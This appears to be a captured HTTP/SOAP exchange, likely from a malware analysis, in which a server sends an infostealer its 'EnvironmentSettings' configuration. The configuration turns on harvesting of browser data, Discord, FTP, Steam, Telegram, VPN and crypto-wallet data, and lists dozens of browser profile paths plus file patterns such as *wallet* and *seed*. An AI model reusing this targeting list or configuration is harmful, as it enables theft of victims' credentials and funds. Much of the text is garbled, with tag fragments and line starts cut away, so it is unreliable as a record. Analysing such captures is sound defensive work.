 <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><EnvironmentSettings xmlns="http://tempuri.org/"/></s:Body></s:Envelope>HTTP/1.1 100 Continue
HTTP/1.1 200 OK
Content-Length: 5409
Content-Type: text/xml; charset=utf-8
Server: Microsoft-HTTPAPI/2.0
Date: Thu, 12 Aug 2021 07:06:29 GMT
s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><EnvironmentSettingsResponse xmlns="http://tempuri.org/"><EnvironmentSettingsResult
mlns:a="BrowserExtension" xmlns:i="http://www.w3.org/2001/XMLSchema-instance"><a:BlockedCountry xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"/
<a:BlockedIP xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"><b:string>180.163.240.212</b:string><b:string>102.129.145.52</
:string><b:string>154.21.216.117</b:string><b:string>40.94.37.82</b:string><b:string>40.94.37.57</b:string><b:string>185.104.186.203</b:string><b:string>212.102.41.24</
:string><b:string>72.12.194.93</b:string><b:string>72.12.194.90</b:string><b:string>102.129.145.52</b:string><b:string>154.21.212.116</b:string><b:string>134.96.238.193</
:string><b:string>86.165.42.12</b:string><b:string>185.217.117.51</b:string><b:string>204.101.161.14</b:string><b:string>138.128.136.164</b:string><b:string>128.90.162.237
:string><b:string>103.251.67.10</b:string><b:string>192.64.6.156</b:string></a:BlockedIP><a:Object4>true</a:Object4><a:Object6>false</a:Object6><a:ScanBrowsers>true</
:ScanBrowsers><a:ScanChromeBrowsersPaths xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"><b:string>%USERPROFILE%\AppData\Local\Battle.net</
:string><b:string>%USERPROFILE%\AppData\Local\Chromium\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Google\Chrome\User Data</b:string><b:string>%USERPROFILE%
AppData\Local\Google(x86)\Chrome\User Data</b:string><b:string>%USERPROFILE%\AppData\Roaming\Opera Software\</b:string><b:string>%USERPROFILE%
AppData\Local\MapleStudio\ChromePlus\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Iridium\User Data</b:string><b:string>%USERPROFILE%
AppData\Local\7Star\7Star\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\CentBrowser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Chedot\User Data<
:string><b:string>%USERPROFILE%\AppData\Local\Vivaldi\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Kometa\User Data</b:string><b:string>%USERPROFILE%
AppData\Local\Elements Browser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Epic Privacy Browser\User Data</b:string><b:string>%USERPROFILE%
AppData\Local\uCozMedia\Uran\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Fenrir Inc\Sleipnir5\setting\modules\ChromiumViewer</b:string><b:string>%USERPROFILE
AppData\Local\CatalinaGroup\Citrio\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Coowon\Coowon\User Data</b:string><b:string>%USERPROFILE%
AppData\Local\liebao\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\QIP Surf\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Orbitum\User Data</
:string><b:string>%USERPROFILE%\AppData\Local\Comodo\Dragon\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Amigo\User\User Data</b:string><b:string>%USERPROFILE
AppData\Local\Torch\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Yandex\YandexBrowser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Comodo\User
ata</b:string><b:string>%USERPROFILE%\AppData\Local\360Browser\Browser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Maxthon3\User Data</
:string><b:string>%USERPROFILE%\AppData\Local\K-Melon\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Sputnik\Sputnik\User Data</b:string><b:string>%USERPROFILE%
AppData\Local\Nichrome\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\CocCoc\Browser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Uran\User Data</
:string><b:string>%USERPROFILE%\AppData\Local\Chromodo\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Mail.Ru\Atom\User Data</b:string><b:string>%USERPROFILE%
AppData\Local\BraveSoftware\Brave-Browser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Microsoft\Edge\User Data</b:string><b:string>%USERPROFILE%
AppData\Local\NVIDIA Corporation\NVIDIA GeForce Experience</b:string><b:string>%USERPROFILE%\AppData\Local\Steam</b:string><b:string>%USERPROFILE%\AppData\Local\CryptoTab
rowser\User Data</b:string></a:ScanChromeBrowsersPaths><a:ScanDiscord>true</a:ScanDiscord><a:ScanFTP>true</a:ScanFTP><a:ScanFiles>true</a:ScanFiles><a:ScanFilesPaths
mlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"><b:string>%userprofile%\Desktop|*.txt,*.doc*,*key*,*wallet*,*seed*|0</b:string><b:string>%userprofile%
Documents|*.txt,*.doc*,*key*,*wallet*,*seed*|0</b:string></a:ScanFilesPaths><a:ScanGeckoBrowsersPaths xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/
rrays"><b:string>%USERPROFILE%\AppData\Roaming\Mozilla\Firefox</b:string><b:string>%USERPROFILE%\AppData\Roaming\Waterfox</b:string><b:string>%USERPROFILE%\AppData\Roaming
eleon</b:string><b:string>%USERPROFILE%\AppData\Roaming\Thunderbird</b:string><b:string>%USERPROFILE%\AppData\Roaming\Comodo\IceDragon</b:string><b:string>%USERPROFILE%
AppData\Roaming\8pecxstudios\Cyberfox</b:string><b:string>%USERPROFILE%\AppData\Roaming\NETGATE Technologies\BlackHaw</b:string><b:string>%USERPROFILE%
AppData\Roaming\Moonchild Productions\Pale Moon</b:string></a:ScanGeckoBrowsersPaths><a:ScanScreen>true</a:ScanScreen><a:ScanSteam>true</a:ScanSteam><a:ScanTelegram>true</
:ScanTelegram><a:ScanVPN>true</a:ScanVPN><a:ScanWallets>true</a:ScanWallets></EnvironmentSettingsResult></EnvironmentSettingsResponse></s:Body></s:Envelope>POST / HTTP/1.1